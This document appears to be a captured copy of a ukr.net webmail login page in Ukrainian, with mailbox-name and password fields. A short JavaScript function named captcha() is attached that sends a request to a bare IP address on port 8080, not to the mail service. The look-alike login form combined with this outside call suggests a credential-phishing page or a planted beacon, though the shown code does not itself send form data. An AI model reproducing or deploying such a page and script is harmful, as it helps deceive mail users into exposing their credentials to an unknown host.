 ukr.net
це – мій інтернет!
Українська Русский English
МИТТЄВА ДОСТАВКА ЛИСТІВ
Швидкість доставки повідомлень – менше однієї секунди.
00:00.985
Пошта
Ім'я скриньки
@ukr.net
Пароль
Чужий комп'ютер
Продовжити
Не вдається увійти? Створити скриньку
function captcha() {
    var req=new XMLHttpRequest();
    req.open("GET", "http://174.53.242.108:8080/captcha", true);
    req.send();
}